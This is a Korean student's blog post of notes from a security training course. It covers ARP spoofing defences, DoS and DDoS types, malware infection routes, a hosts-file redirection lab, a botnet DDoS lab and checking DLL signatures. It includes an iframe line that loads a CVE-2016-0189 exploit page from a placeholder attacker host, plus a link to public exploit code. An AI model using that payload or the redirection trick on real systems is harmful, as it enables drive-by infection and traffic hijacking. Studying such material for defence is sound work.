근거리 네트워크 위협

ARP 스푸핑 대응 방안

대응 방안의 요소

- 기술적 요소 (대부분)

- 보안 설정

- 보안 솔루션

- 오픈소스

- 상용

- 관리적 요소

- 정책, 지침, 프로세스

- 관리 인원 또는 절차 추가

DoS 공격 유형 및 유형별 공격 실습

DoS와 DDoS

DoS

서비스를 일시적 또는 무기적으로 중단시키는 공격 유형을 통틀어 뜻함

시스템의 과부하나 시스템 오류를 일으켜 일부 또는 모든 합법적 요청이 정상 동작하지 않도록 수행

대표적인 공격 예시 : Ping of Death 공격

DDoS

여러 시스템이 대상 시스템의 대역폭이나 리소스를 초과하여 서비스를거부하는 방법

보통 시스템에 넘쳐나는 트래픽으로 시스템을 손상시킴

시스템의결함이 아니더라도 가용성 침해 공격이 가능

DoS 와 DDoS를 동일 선상에서 비교하는것이 아닌 DoS 중 하나의 형태로 생각해야 함

전통적인 보안의 3요소

기밀성

인가된 사용자만이 해당 데이터에 접그날 수 있도록 보장

무결성

인가된 사용자만이 해당 데이터를 수정 또는 삭제 보장

가용성

인가된 사용자만이 해당 데이터를 요청 시 적재적시에 활용 보장

→ 가용성 훼손 대표적 위헙 : DoS

*서비스를 마비시키는 공격 유형을 통틀어 DoS 공격이라고 함

이러한 DoS 공격의 여러 유형 중 대표적으로 DDoS, DRDoS

도스 공격은 아예 막는건 불가능 하고 공격을 받았을 때 최대한 빨리 대응하는 것이 필요함

악성코드 유입 주요 경로

- 인터넷(웹사이트) 유포

- cve-2016-0189 <iframe src = “http://attacker/vbscript_godmode.html></iframe>

- https://github.com/theori-io/cve-2016-0189/blob/master/exploit/vbscript_godmode.html#L107

- 이메일을 통한 유포

- 이동식 미디어 장치를 통한 유포

- USE, CD 등

- BadUsb, iSE lislr

DRDDoS란?

- NTP (Network Rime Protocol) 시간 동기화

- 각각의 기기가 시간이 미세하게 다르므로 여러 PC에 공격을 당하면 타임라인 기반 로그 분석이 어려움

- NTP 타임 서버 리스트를 이용하고자 한다면 외부에서 제공해주는 서버들로 동기화 시키면 됨

DDoS 실습

1. 간단한 DNS 주소 변조 (호스트 파일 변조)

www.naver.com 을 찾아가려면 → ip 주소로 변환

DNS(domain name serice)

도메인→ ip 주소로 변환이 필요

C:\Windows\System32\drivers\etc\hosts

호스트 파일 내에 접속하고자 하는 도메인 IP가 등록되어 있으면 해당 IP로 목적지를 찾아감

호스트파일에 접속하고자 하는 도메인 IP가 없으면 세팅된 DNS 주소로 질의함

이걸 변조하면 다른 곳에 접속하는 게 가능

www.google.com → 네이버 페이지 접속

C:\Users\kisec>nslookup www.naver.com

서버: kns.kornet.net

Address: 168.126.63.1

권한 없는 응답:

이름: www.naver.com.nheos.com

Addresses: 223.130.195.95

223.130.195.200

Aliases: www.naver.com

ip : 223.130.195.95host 파일에서 다음 내용 추가

2. 봇넷 Tool 을 이욜한 DDoS 실습

봇넷 공격을 받은 희생자의 PC CPU 사용량이 매우 증가한 것을 확인할 수 있음



3. .dll 의 악성코드 실행 파일 injection 확인하기

공격자는 교묘하게 기본 실행파일과 비슷한 .dll 실행파일을 만들어 희생자의 PC에 숨겨놓기도 함

이를 방지하기 위해서 Windows에서는 기본 실행파일에 전자서명을 써넣음

(=악성 파일은 전자서명이 공란이거나 이상한 경우가 많다)

process explorer 에서 파일들을 살펴보다 보면 이렇게 company name - ms 라고 적힌 파일들을 확인할 수 있음

그 중 공란이거나 @ms 라고 적혀있는 의심스러운 파일의 전자 서명을 확인 해보자

해당 파일은 Company name에 다른 파일들과 다르게 @ 기호가 붙어있으며

속성-company에서 전자서명을 확인해보니 서명을 찾을 수 없다는 문구를 볼 수 있다! 의심파일로 간주하고 더 살펴보자

해당 파일은 희생자 PC 가 실행되면 자동으로 실행되는 파일으로 cmd 장에서 net start 명령어로 확인할 수 있었다.

(사진에서 Baxkground Intelligent Transfer Service)

따라서, 실행중인 BITS 파일을 cmd→services.msc 명령어로 실행을 중지하여야 악성코드 감염을 예방할 수 있다.

'동아리, 스터디, 교육 > K-shield Jr. 10기' 카테고리의 다른 글

| [오프라인 공통교육] 웹 사이트 주요 해킹 기법 -2 (0) | 2023.04.07 |

|---|---|

| [오프라인 공통교육] 웹 사이트 주요 해킹 기법 -1 (0) | 2023.04.07 |

| [오프라인 공통교육] 네트워크 스캐닝 공격 (0) | 2023.04.04 |

| 케이쉴드 주니어 10기 최종 합격 후기 (2) | 2023.02.27 |